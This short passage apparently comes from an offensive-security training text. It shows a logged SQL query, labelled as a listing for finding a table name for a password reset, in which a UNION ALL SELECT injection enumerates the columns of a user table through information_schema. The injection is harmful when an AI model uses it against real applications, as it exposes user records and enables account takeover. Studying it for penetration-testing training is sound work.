 SELECT `doctype`, `name`, `content`, `title`, `route`
FROM `__global_search`
WHERE `published` = 1 AND  `route` like "offsec_scope" UNION ALL SELECT
1,2,3,4,COLUMN_NAME FROM information_schema.columns WHERE TABLE_NAME = "tabUser"#%"
AND MATCH(`content`) AGAINST (\'\\"offsec\\"\' IN BOOLEAN MODE)
LIMIT 20 OFFSET 0'
Listing 47 - Finding table name
for password reset